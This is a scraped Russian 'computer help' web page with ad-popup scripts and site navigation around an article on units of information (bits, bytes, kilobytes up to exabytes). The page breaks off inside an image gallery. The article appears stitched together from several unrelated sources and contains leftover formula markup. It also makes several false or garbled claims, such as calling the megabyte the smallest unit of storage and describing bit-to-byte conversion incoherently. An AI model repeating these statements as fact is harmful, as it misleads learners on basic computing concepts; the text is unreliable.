		window.fpm_arr = window.fpm_arr.concat([{"id":"29","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"30","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"31","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"32","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"33","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"34","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"36","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"37","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"38","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-71540 single-format-standard custom-background ">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://nephros-crimea.ru/"><img src="//nephros-crimea.ru/wp-content/uploads/2023/07/pngwing.com11-kopiya.png" width="3640" height="1625" alt="Компьютерная помощь"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://nephros-crimea.ru/">Компьютерная помощь</a></div>
                                            <p class="site-description">Советы по установке и использованию новых программ на ПК</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2910" action="//nephros-crimea.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2910"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_2910" class="search-form__text">
    <button type="submit" id="searchsubmit_2910" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-7"><a href="https://nephros-crimea.ru">Главная страница</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://nephros-crimea.ru/category/the_articles">Информация</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://nephros-crimea.ru/category/os">Операционные системы</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://nephros-crimea.ru/category/pc">Пк</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://nephros-crimea.ru/category/networks">Сети</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://nephros-crimea.ru/">Главная страница</a></span></span></div>
			
<article id="post-71540" class="post-71540 post type-post status-publish format-standard has-post-thumbnail  category-pc">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Урок 15. сколько в килобайте байт? единицы измерения информации</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2023-08-04">04.08.2023</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://nephros-crimea.ru/category/pc" itemprop="articleSection">Пк</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Elena</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html&media=https://nephros-crimea.ru/wp-content/uploads/f/4/b/f4b7e8440eca73e7a8bcce0289eaacdd.jpeg&description=Урок 15. сколько в килобайте байт? единицы измерения информации - Компьютерная помощь"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A3%D1%80%D0%BE%D0%BA+15.+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D0%BA%D0%B8%D0%BB%D0%BE%D0%B1%D0%B0%D0%B9%D1%82%D0%B5+%D0%B1%D0%B0%D0%B9%D1%82%3F+%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%20https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A3%D1%80%D0%BE%D0%BA+15.+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D0%BA%D0%B8%D0%BB%D0%BE%D0%B1%D0%B0%D0%B9%D1%82%D0%B5+%D0%B1%D0%B0%D0%B9%D1%82%3F+%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%20https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html&text=%D0%A3%D1%80%D0%BE%D0%BA+15.+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D0%BA%D0%B8%D0%BB%D0%BE%D0%B1%D0%B0%D0%B9%D1%82%D0%B5+%D0%B1%D0%B0%D0%B9%D1%82%3F+%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fnephros-crimea.ru%2Fpc%2F05-bajt-v-bit-skolko-budet.html&text=%D0%A3%D1%80%D0%BE%D0%BA+15.+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D0%BA%D0%B8%D0%BB%D0%BE%D0%B1%D0%B0%D0%B9%D1%82%D0%B5+%D0%B1%D0%B0%D0%B9%D1%82%3F+%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="entry-image">
                <img width="491" height="320" src="//nephros-crimea.ru/wp-content/uploads/f/4/b/f4b7e8440eca73e7a8bcce0289eaacdd.jpeg" class="attachment-full size-full wp-post-image" alt="Байт" itemprop="image" decoding="async" fetchpriority="high" />            </div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Способы перевода битов в байты</h2>
<p>Самой маленькой единицей именно хранения информации, считается мегабайт, которое обозначается, как МБ. Например, одна песня занимает в среднем от 3 до 5 Мб. Популярные некогда CD-диски были объемом в 650 Мб. Впрочем, и самая «весомая» флешка была в 250 Мб. Сейчас эти объемы уже никого не устроят. В переводе мер, 1 мегабайт равен 1024 Килобайтам.</p>
<p>Сейчас оптимальной единицей хранения информации считается гигабайт – Гб. Посмотрите на свои накопители информации, они все измеряются в гигабайтах. Пришедший на смену <a href="/pc/skacat-d3dx9dll-reseno.html">CD-диску DVD</a>-диск имеет объем уже в 4,7 ГБ. Жесткие диски компьютеров измеряются уже минимум в 500 Гб.</p>
<p>Но развитие технических характеристик носителей не стоит на месте и сейчас уже в ходу новые объемы, такие как «терабайты». При покупке <a href="/pc/pocemu-noutbuk-ne-vidit-vnesnij-zestkij-disk-priciny.html">нового компьютера жесткий диск</a> в ГБ нас уже не устраивает, подавай в ТБ. На сегодня, практически вся информация, которая «гуляет» по сети интернет уже измеряется в терабайтах. Все эти единицы легко переводятся друг в друга.</p>
<p>Например, в стандартный лист А4 формата содержится около 100 килобайт печатного текста. В одном же Пб содержится уже пятьсот миллиардов страниц такого текста. И еще одна, самая большая единица хранения информации – Эксабайт Эб. В одном Эб содержится уже 1024 петабайтов. Это достаточно огромное хранилище, которое пока вряд ли необходимо рядовому пользователю.</p>
<p>Например, в 1 ЭБ можно «уместить» одиннадцать миллионов видео в стандарте высокого разрешения. Кто-то может облизнется от такого объема. Но, не отчаивайтесь, не далеко то время, когда наши компьютеры будут снабжены <a href="/pc/stoit-li-pokupat-ssd-disk-vmesto-hdd-dla-komputera.html">такими жесткими дисками</a>.</p>
<p>Кстати, если говорить о звуках, то примерно подсчитано, что все слова, произнесенные людьми можно уместить в 5Эб. Что бы самостоятельно определить сколько в байтах битов, в гигабайтах килобайт и т.д., можно воспользоваться такой схемой.</p>
<ul>
<li>Чтобы узнать, сколько бит в байте, количество бит надо разделить на 8.</li>
<li>Если полученное число байт разделить на 1024, узнаем количество байтов в килобайте.</li>
<li>Если число килобайтов поделить на 1024 узнаем сколько мегабайт.</li>
<li>Что бы узнать сколько у нас гигабайт, надо количество мегабайт разделить на 1024.</li>
<li>Для получения обратного результата, необходимо имеющееся значение, наоборот, умножить на 1024.</li>
</ul>
<p>Если вы не хотите заморачиваться математическими подсчетами, можно или в табличном редакторе MS Excel создать форму для пересчета, или же воспользоваться онлайн конвертерами.</p>
<p>Как видите, ничего сложного в понятии количества информации нет. Но представлять себе это необходимо, поскольку мы всегда храним нужную информацию, переносим ее с одного места на другое. От этого зависит выбор хранилища для нашей информации. Успехов!</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h2>Количество состояний (кодов) в байте</h2>
<p>Количество состояний (кодов, значений), которое может принимать 1 восьмибитный байт с позиционным кодированием, определяется в комбинаторике. Оно равно количеству  и вычисляется по формуле:
</p>
<dl>
<dd>
Np=A¯(n,k)=A¯nk=nk=28=256{\displaystyle N_{p}={\bar {A}}(n,k)={\bar {A}}_{n}^{k}=n^{k}=2^{8}=256} возможных состояний (кодов, значений), где</dd>
</dl>
<ul>
<li>
Np{\displaystyle N_{p}} — количество состояний (кодов, значений) в одном байте;</li>
<li>
A¯(n,k)=A¯nk{\displaystyle {\bar {A}}(n,k)={\bar {A}}_{n}^{k}} — количество ;</li>
<li>
n{\displaystyle n} — количество состояний (кодов, значений) в одном бите; в бите 2 состояния (<i>n</i> = 2);</li>
<li>
k{\displaystyle k} — количество битов в байте; в 8-битном байте <i>k</i> = 8.</li>
</ul>
<h2>Что такое информация в компьютерной сфере?</h2>
<p><img width="592" height="220" decoding="async" src="/wp-content/uploads/c/7/6/c769f7aa8a21e6cb3ee687c5fcf17948.jpeg" alt="" /></p>
<p>Сейчас достаточно популярны электронно-вычислительные машины с объемом памяти в 1 терабайт. Сколько это в Гб или Мб? Чтобы понимать, что такое информация и как переводить ее из одной меры в другую, прежде всего, необходимо уяснить, что в компьютерной среде любые символы представляются в двоичной форме в виде нулей и единиц. Компьютерная машина, получая команды и данные с устройств ввода, способна запоминать, обрабатывать и переводить информацию в привычный для нас вид на механизм вывода, такой, как монитор, экран телефона, планшета или другого технического устройства.</p>
<p>Так, можно данные из десятичной системы перевести в двоичную, и наоборот. Информация будет исчисляться в байтах, мегабайтах, терабайтах.</p>
<p>Вы можете спросить, сколько в терабайте гигабайт. Об этом мы расскажем немного позже, как только опишем систему перевода информации.</p>
<p>Пусть у нас есть число 156 в десятичной системе. Нам необходимо перевести его в цифровой формат. Как это сделать вручную?</p>
<p><img width="659" height="369" decoding="async" src="/wp-content/uploads/b/f/d/bfd609d720e55e1ca67f3a558ba8a6e4.jpeg" alt="" /></p>
<p>Необходимо делить его на 2 до тех пор, пока это не станет невозможным.</p>
<ol>
<li>Первое действие: 156/2=78. Остаток от деления равен 0, это будет последняя цифра в двоичной системе измерения информации, а, соответственно, она заносится в определенные ячейки памяти компьютерного устройства и запоминается в виде битов – минимальной меры измерения информации.</li>
<li>Далее – 78/2=39. Остаток от деления снова равен 0. Предпоследняя цифра двоичного кода опять будет 0. Она занимает очень мало места, поэтому будет исчисляться в битах. Но чтобы записать огромное количество видеоинформации, необходим большой объем памяти компьютерного устройства, например, терабайт. Сколько это бит, спросите вы? Дойдем и до этого вопроса.</li>
<li>Следующий этап деления – более интересный. У нас есть число 39. Оно нацело не делится на число 2. Что необходимо сделать? 39/2=19. Остаток от деления – 1. Эта цифра будет третьей с конца двоичного кода.</li>
<li>Последующее действие – 19/2=9 (с остатком 1). Записываем остаток перед тремя существующими цифрами из ответа.</li>
<li>9/2=4 с остатком 1. Записываем эту единицу пятой от конца ответного двоичного кода.</li>
<li>4/2=2 без остатка. Поэтому дописываем к бинарному коду 0.</li>
<li>2/2=1. Остаток от деления – 0, вписываем его в код и не забываем добавить оставшуюся единицу.</li>
</ol>
<p>Вот и получилось у нас перевести простое десятичное число в бинарный машинный код, с которым компьютер справляется за доли миллисекунд, переводя его в биты. Но простое число занимает очень мало памяти в сравнении с графическими объектами или видеозаписями в HD-качестве. Многие задаются следующим вопросом: “1 терабайт – сколько гигабайт, и <a href="/pc/kak-sdelat-matricu-v-bloknote.html">как много файлов можно сохранить</a> на диск с таким объемом?”. Учитывая, что терабайт – одна из максимальных мер измерения, это достаточно много.</p>
<p><img width="670" height="503" decoding="async" src="/wp-content/uploads/5/0/8/508ab7b042c9167cd9a98ed2d0da2ef2.jpeg" alt="" /></p>
<p>Наименьшей единицей меры объема информации в компьютерной сфере считается бит, который может иметь значение 0 или 1. Следующим за ним идет байт. Он равняется восьми битам.</p>
<p>В наше время флешки, карты памяти и съемные носители уже не создают менее 1 гигабайта. Да и это считается слишком маленьким объемом. Уже практически не покупают компьютерные устройства, у которых объем внутренней памяти меньше, чем 1 терабайт.</p>
<p>Это сколько в гигабайтах? В одном терабайте вмещается 1024 гигабайт. Внушительная цифра, не так ли?</p>
<h2>Общие сведения</h2>
<p>Данные и их хранение необходимы для работы компьютеров и цифровой техники. Данные — это любая информация, от команд до файлов, созданных пользователями, например текст или видео. Данные могут храниться в разных форматах, но чаще всего их сохраняют как двоичный код. Некоторые данные хранятся временно и используются только во время исполнения определенных операций, а потом удаляются. Их записывают на устройствах временного хранения информации, например, в оперативной памяти, известной под названием запоминающего устройства с произвольным доступом (по-английски, RAM — <a href="/pc/kak-rabotaet-operativnaa-pamat-i-zacem-ona-nuzna.html">Random Access Memory</a>) или ОЗУ — оперативное запоминающее устройство. Некоторую информацию хранят дольше. Устройства, обеспечивающие более длительное хранение — это жесткие диски,  твердотельные накопители, и различные внешние накопители.</p>
<h3>Подробнее о данных</h3>
<p>Данные представляют собой информацию, которая хранится в символьной форме и может быть считана компьютером или человеком. Бо́льшая часть данных, предназначенных для компьютерного доступа, хранится в файлах. Некоторые из этих файлов — исполняемые, то есть они содержат программы. Файлы с программами обычно не считают данными.</p>
<p>Избыточный массив независимых дисков RAID.</p>
<h3>Избыточность</h3>
<p>Во избежание потери данных при поломках используют принцип избыточности, то есть хранят копии данных в разных местах. Если эти данные перестанут читаться в одном месте, то их можно будет считать в другом. На этом принципе основывается работа избыточного массива независимых дисков RAID (от английского reduntant array of independent discs). В нем копии данных хранятся на двух или более дисках, объединенных в один логический блок. В некоторых случаях для большей надежности копируют сам RAID-массив. Копии иногда хранят отдельно от основного массива, иногда в другом городе или даже в другой стране, на случай уничтожения массива во время катаклизмов, катастроф, или войн.</p>
<h2>Как считаются единицы измерения информации</h2>
<p>Бит — это 0 или 1, «да» или «нет», а больше информации он хранить не может. Для современной техники это очень мало. Поэтому с помощью битов кодируют более крупные единицы информации.</p>
<p>Байт. Основная единица — байт, 8 бит, идущих друг за другом. С помощью байта можно закодировать один символ: существуют разные кодировки, которые описывают правила преобразования. Очень известна таблица ASCII: она показывает соответствие популярных символов числовым значениям. Числа в ней переведены в шестнадцатеричную систему для удобства чтения — последовательность из нулей и единиц запомнить сложнее.</p>
<p>Крупные массивы информации «в глубине» приводятся именно к байтам, не к битам. Так ими проще оперировать.</p>
<p>Килобайт. Килобайт — это 210, то есть 1024 байта. Объясняем, почему подсчет именно такой: основные расчеты ведутся в двоичной системе, и каждый бит (или байт, если конкретный компьютер «приводит» расчеты к байтам) — ее разряд. Увеличение количества информации значит увеличение разрядности: 1, 10, 100 в двоичной системе и так далее.</p>
<p>Все эти числа — степени двойки. 100 — это 4, 1000 — это 8, и так далее. Поэтому и подсчет проводится по степеням двойки: каждая степень соответствует какому-то разряду.</p>
<p>Да, в случае с килобайтами речь идет о байтах, а не о битах, но правило про степени двойки сохраняется и тут. Поэтому запомните: хоть «кило» означает «тысяча», в контексте количества информации это 1024.</p>
<p>Килобайт обозначается как Кб.</p>
<p><img width="800" height="430" decoding="async" src="/wp-content/uploads/a/1/4/a14dced8a88d765a4085a1c9eaff2ae0.png" alt="" data-src="/wp-content/uploads/5/a/0/5a095854ee4883c3403911b3b0b20af3.png" /></p>
<p>Курс для новичков «IT-специалист с нуля» – разберемся, какая профессия вам подходит, и поможем вам ее освоить</p>
<p>
Подробнее</p>
<p>Мегабайт. Мегабайт — это, соответственно, 1024 килобайта, или миллион с лишним байтов. Если точнее, 1048576 байт. Килобайты, как и мегабайты, скорее всего, вам знакомы: эти <a href="/pc/bity-i-bajty-osnovnye-edinicy-izmerenia-informacii.html">единицы измерения информации</a> сейчас встречаются много где. Мегабайт обозначается как Мб.</p>
<p>Гигабайт. Гигабайт, в свою очередь, — 1024 мегабайта, или 1048576 килобайт. В байтах число еще более длинное — 1073741824, больше миллиарда. Понятно, что такие большие количества информации просто неудобно записывать в мелких единицах.</p>
<p>Гигабайт обозначается как Гб. Несколько гигабайт может весить, например, видеоролик.</p>
<p>Терабайт и далее. Терабайт — это 1024 Гб. Значения в мегабайтах, килобайтах и тем более байтах мы писать уже не будем — они слишком большие. Раньше такая единица измерения была экзотикой, но теперь терабайтовые жесткие диски встречаются повсеместно. Обозначается он как Тб.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='71553,71554,71555,71556,71557,71558,71559,71560,71561,71562'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-71540 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/e/9/b/e9b76c37321d12f113b079dbacdb338d.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/e/9/b/e9b76c37321d12f113b079dbacdb338d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/e/9/b/e9b76c37321d12f113b079dbacdb338d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: килобайт (10³байт) [кб] в бит [б] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/6/2/5/6256b1cdcc30c60a8f2ce288dd2d96b8.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/6/2/5/6256b1cdcc30c60a8f2ce288dd2d96b8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/6/2/5/6256b1cdcc30c60a8f2ce288dd2d96b8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бит" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/9/3/a/93a692a298eb966681a82f51df7be01d.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/9/3/a/93a692a298eb966681a82f51df7be01d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/9/3/a/93a692a298eb966681a82f51df7be01d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: байт [б] в килобайт (10³байт) [кб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/2/4/9/249b99036b57eb9ec4f1d9fc5061cf99.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/2/4/9/249b99036b57eb9ec4f1d9fc5061cf99.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/2/4/9/249b99036b57eb9ec4f1d9fc5061cf99.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: байт [б] в ниббл • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/8/7/d/87d64f57a93d58075b843d7ba93fa54f.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/8/7/d/87d64f57a93d58075b843d7ba93fa54f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/8/7/d/87d64f57a93d58075b843d7ba93fa54f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: мебибайт [миб] в килобайт (10³байт) [кб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
